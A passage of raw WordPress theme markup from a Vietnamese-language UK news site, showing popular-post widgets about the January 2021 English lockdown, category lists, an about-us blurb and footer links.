Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15_e86","tdc_css_class":"tdi_15_e86","tdc_css_class_style":"tdi_15_e86_rand_style"}';
block_tdi_15_e86.td_column_number = "1";
block_tdi_15_e86.block_type = "td_flex_block_1";
block_tdi_15_e86.post_count = "3";
block_tdi_15_e86.found_posts = "1086";
block_tdi_15_e86.header_color = "";
block_tdi_15_e86.ajax_pagination_infinite_stop = "";
block_tdi_15_e86.max_num_pages = "362";
tdBlocksArray.push(block_tdi_15_e86);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_15_e86 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" class="td-image-wrap " title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/2.56832376.jpg.gallery-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820" rel="bookmark" title="4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa">4.000 bệnh nhân COVID-19 tại Anh phải thở máy, Anh quyết định kéo dài thời gian phong tỏa</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T09:17:22+00:00" >25/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Theo Thủ tướng Anh, Chính phủ nước này sẽ không cân nhắc giảm phong tỏa trong bối cảnh số ca lây nhiễm...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/4-000-benh-nhan-covid-19-tai-anh-phai-tho-may-anh-quyet-dinh-keo-dai-thoi-gian-phong-toa-7820">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" class="td-image-wrap " title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/5fineforlockdown-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502" rel="bookmark" title="Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh">Mức phạt tới 6,400 bảng nếu vi phạm các quy tắc phong tỏa lần 3 tại Anh</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T11:10:51+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Người lần đầu vi phạm quy tắc phong tỏa mới sẽ bị phạt 200 bảng.
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/thu-tuong-johnson-tu-chuc-giup-cuu-van-hinh-anh-nuoc-anh-9376" target="_blank" rel="nofollow" class="u7d316f6623c5c476a2f2fc0e640028ba"><!-- INLINE RELATED POSTS 1/2 //--><style> .u7d316f6623c5c476a2f2fc0e640028ba , .u7d316f6623c5c476a2f2fc0e640028ba .postImageUrl , .u7d316f6623c5c476a2f2fc0e640028ba .centered-text-area { min-height: 80px; position: relative; } .u7d316f6623c5c476a2f2fc0e640028ba , .u7d316f6623c5c476a2f2fc0e640028ba:hover , .u7d316f6623c5c476a2f2fc0e640028ba:visited , .u7d316f6623c5c476a2f2fc0e640028ba:active { border:0!important; } .u7d316f6623c5c476a2f2fc0e640028ba .clearfix:after { content: ""; display: table; clear: both; } .u7d316f6623c5c476a2f2fc0e640028ba { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u7d316f6623c5c476a2f2fc0e640028ba:active , .u7d316f6623c5c476a2f2fc0e640028ba:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u7d316f6623c5c476a2f2fc0e640028ba .centered-text-area { width: 100%; position: relative; } .u7d316f6623c5c476a2f2fc0e640028ba .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u7d316f6623c5c476a2f2fc0e640028ba .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u7d316f6623c5c476a2f2fc0e640028ba .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u7d316f6623c5c476a2f2fc0e640028ba:hover .ctaButton { background-color: #E67E22!important; } .u7d316f6623c5c476a2f2fc0e640028ba .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u7d316f6623c5c476a2f2fc0e640028ba .u7d316f6623c5c476a2f2fc0e640028ba-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u7d316f6623c5c476a2f2fc0e640028ba:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u7d316f6623c5c476a2f2fc0e640028ba-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Thủ tướng Johnson từ chức giúp 'cứu vãn hình ảnh nước Anh'</span></div></div></div><div class="ctaButton"></div></a></div>



</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/muc-phat-toi-6400-bang-neu-vi-pham-cac-quy-tac-phong-toa-lan-3-tai-anh-7502">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" class="td-image-wrap " title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://nuocanh.uk/wp-content/uploads/2021/01/anh2050121-16098214813501498714261-218x150.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490" rel="bookmark" title="Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết">Anh phong tỏa toàn quốc lần thứ ba, những quy định bạn cần phải biết</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://nuocanh.uk/category/nuoc-anh" class="td-post-category">Tin Nước Anh</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-05T08:40:19+00:00" >05/01/2021</time></span>                                                        <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490#respond"></a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Thủ tướng Anh Boris Johnson tối qua đã có bài phát biểu trực tiếp trên truyền hình, tuyên bố cả nước Anh...</div>
                    
                    <div class="td-read-more">
                        <a href="https://nuocanh.uk/nuoc-anh/anh-phong-toa-toan-quoc-lan-thu-ba-nhung-quy-dinh-ban-can-phai-biet-7490">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_17_969  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_17_969{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_18_962 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_18_962" >
<style>
.td-theme-wrap .tdi_18_962 .td-block-title > *,
            .td-theme-wrap .tdi_18_962 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_18_962 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_18_962 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_18_962 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_18_962 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_962 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_18_962 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_18_962 .td_quote_on_blocks,
            .td-theme-wrap .tdi_18_962 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_18_962 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_18_962 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_18_962 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_18_962 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_18_962 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_18_962 .td-read-more a,
            .td-theme-wrap .tdi_18_962 .td-weather-information:before,
            .td-theme-wrap .tdi_18_962 .td-weather-week:before,
            .td-theme-wrap .tdi_18_962 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_18_962 .td-post-category,
            .td-theme-wrap .tdi_18_962 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18_962{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_18_962 .td-cat-name{
					color: #ffffff;
				}.tdi_18_962 .td-cat-no{
					color: #ffffff;
				}.tdi_18_962 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_18_962 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_18_962 .td-block-title a,
				.tdi_18_962 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_18_962 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://nuocanh.uk/category/nuoc-anh"><span class="td-cat-name">Tin Nước Anh</span><span class="td-cat-no">578</span></a></li><li><a href="https://nuocanh.uk/category/tin-the-gioi"><span class="td-cat-name">Tin Thế Giới</span><span class="td-cat-no">252</span></a></li><li><a href="https://nuocanh.uk/category/giai-tri"><span class="td-cat-name">Giải Trí</span><span class="td-cat-no">106</span></a></li><li><a href="https://nuocanh.uk/category/the-thao"><span class="td-cat-name">Thể Thao</span><span class="td-cat-no">48</span></a></li><li><a href="https://nuocanh.uk/category/nguoi-viet-o-anh"><span class="td-cat-name">Người Việt Ở Anh</span><span class="td-cat-no">42</span></a></li><li><a href="https://nuocanh.uk/category/phap-luat"><span class="td-cat-name">Pháp Luật</span><span class="td-cat-no">29</span></a></li><li><a href="https://nuocanh.uk/category/du-lich-the-gioi"><span class="td-cat-name">Du Lịch Thế Giới</span><span class="td-cat-no">24</span></a></li><li><a href="https://nuocanh.uk/category/uncategorised"><span class="td-cat-name">Uncategorised</span><span class="td-cat-no">22</span></a></li></ul><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/nuoc-anh/canh-sat-dot-kich-dam-cuoi-400-khach-giua-covid-19-tai-anh-7810" target="_blank" rel="nofollow" class="u1c3feb622d4657120f543795cfea58ec"><!-- INLINE RELATED POSTS 2/2 //--><style> .u1c3feb622d4657120f543795cfea58ec , .u1c3feb622d4657120f543795cfea58ec .postImageUrl , .u1c3feb622d4657120f543795cfea58ec .centered-text-area { min-height: 80px; position: relative; } .u1c3feb622d4657120f543795cfea58ec , .u1c3feb622d4657120f543795cfea58ec:hover , .u1c3feb622d4657120f543795cfea58ec:visited , .u1c3feb622d4657120f543795cfea58ec:active { border:0!important; } .u1c3feb622d4657120f543795cfea58ec .clearfix:after { content: ""; display: table; clear: both; } .u1c3feb622d4657120f543795cfea58ec { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .u1c3feb622d4657120f543795cfea58ec:active , .u1c3feb622d4657120f543795cfea58ec:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u1c3feb622d4657120f543795cfea58ec .centered-text-area { width: 100%; position: relative; } .u1c3feb622d4657120f543795cfea58ec .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u1c3feb622d4657120f543795cfea58ec .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u1c3feb622d4657120f543795cfea58ec .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u1c3feb622d4657120f543795cfea58ec:hover .ctaButton { background-color: #E67E22!important; } .u1c3feb622d4657120f543795cfea58ec .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u1c3feb622d4657120f543795cfea58ec .u1c3feb622d4657120f543795cfea58ec-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u1c3feb622d4657120f543795cfea58ec:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u1c3feb622d4657120f543795cfea58ec-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Cảnh sát đột kích đám cưới 400 khách giữa Covid-19 tại Anh</span></div></div></div><div class="ctaButton"></div></a></div></div></div></div></div></div><div class="vc_row_inner tdi_20_639  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20_639{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_22_856  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22_856{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22_856{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_24_268  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_268{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_26_686  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_26_686{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_26_686{
padding-bottom:30px !important;
}

.tdi_26_686 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_686{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_28_523  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28_523{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_28_523{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_28_523{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29_232 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_232" >
<style>

/* inline tdc_css att */

.tdi_29_232{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_232{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_29_232{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_232 .tdb-logo-a,
                .tdi_29_232 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29_232 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29_232 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29_232 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29_232 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_29_232 .tdb-logo-text-title{
                    display: block;
                }.tdi_29_232 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29_232 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nuocanh.uk/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nuocanh.uk/wp-content/uploads/2019/07/nuocanh_small.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_31_6e6  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31_6e6{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_31_6e6{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_31_6e6{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_32_222 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_222" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32_222{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_33_662 .tdm-title{
					color: #ffffff;
				}.tdi_33_662 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_33_662"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_34_2e6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_2e6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_34_2e6{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_2e6 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_2e6 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">NuocAnh Uk là một trong những tờ báo phổ biến nhất trong cộng đồng người Việt sinh sống tại Anh. 
Nếu bạn có ý định tới Anh sống và làm việc, bạn có thể theo dõi NuocAnh UK</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_35_b33 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35_b33" >
<style>

/* inline tdc_css att */

.tdi_35_b33{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35_b33{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_b33 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_35_b33 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_b33 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">..</p></div></div></div></div><div class="vc_column_inner tdi_37_33b  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37_33b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_37_33b{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_38_90e tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38_90e" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=26766195-f94d-4f92-bee4-19b82f4edaca"> <img src="https://images.dmca.com/Badges/DMCA_logo-std-btn200w.png?ID=26766195-f94d-4f92-bee4-19b82f4edaca" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div></div></div></div></div></div></div></div></div></div><div id="tdi_39_67e" class="tdc-row stretch_row"><div class="vc_row tdi_40_626  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_40_626{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_40_626{
position:relative;
}

.tdi_40_626 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_40_626{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_39_67e_rand_style td-element-style" ><style>
.tdi_39_67e_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_42_c98  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_42_c98{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_43_c85 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43_c85" >
<style>

/* inline tdc_css att */

.tdi_43_c85{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_43_c85{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_43_c85 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Nước Anh - Tờ Báo Người Việt ở UK</p></div></div></div><div class="vc_column tdi_45_b6c  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_45_b6c{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_b6c{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_45_b6c{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_46_e6e td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_46_e6e" >
<style>

/* inline tdc_css att */

.tdi_46_e6e{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_46_e6e { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_46_e6e{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_e6e{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46_e6e{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_46_e6e li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_46_e6e .menu{
					display: flex;
				}.tdi_46_e6e .sub-menu{
					display: none;
				}.tdi_46_e6e ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_46_e6e ul li{
					margin-right: 16px;
				}.tdi_46_e6e ul li:last-child{
					margin-right: 0;
				}.tdi_46_e6e a{
					color: #cccccc;
				}.tdi_46_e6e a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_46_e6e class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"><a href="https://nuocanh.uk/about-us">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://nuocanh.uk/contact-us">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 2 -->
        </div>

		
</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nuocanh.uk/tin-the-gioi/nhat-ban-tim-ra-thuoc-dieu-tri-covid-19-hieu-qua-nen-tang-nguon-du-tru-gap-3-6645" rel="bookmark" class="td-image-wrap " title="Nhật Bản tìm ra thuốc điều trị Covid-19 hiệu quả nên tăng nguồn dự trữ gấp 3" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2020/04/vi-thuoc-avigan-324x160.jpg"   alt="" title="Nhật Bản tìm ra thuốc điều trị Covid-19 hiệu quả nên tăng nguồn dự trữ gấp 3" /></a></div>                            </div>
